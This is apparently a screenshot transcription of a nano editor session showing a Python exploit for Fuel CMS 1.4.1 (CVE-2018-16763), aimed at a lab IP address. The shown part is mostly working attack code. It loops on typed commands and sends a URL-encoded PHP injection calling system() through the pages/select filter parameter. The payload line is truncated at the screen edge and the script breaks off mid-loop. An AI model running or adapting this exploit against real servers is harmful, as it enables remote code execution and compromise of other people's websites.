 GNU nano 8.6 47138.py *
英 拼
# Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1)
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
import requests
import urllib
url = "http://10.10.198.123"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start
while 1:
        xxxx = raw_input('cmd:')
        burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%>
        #proxy = {"http":"http://127.0.0.1:8080"}
        r = requests.get(burp0_url)
        html = "<!DOCTYPE html>"
        htmlcharset = r.text.find(html)
        begin = r.text[0:20]
        dup = find_nth_overlapping(r.text,begin,2)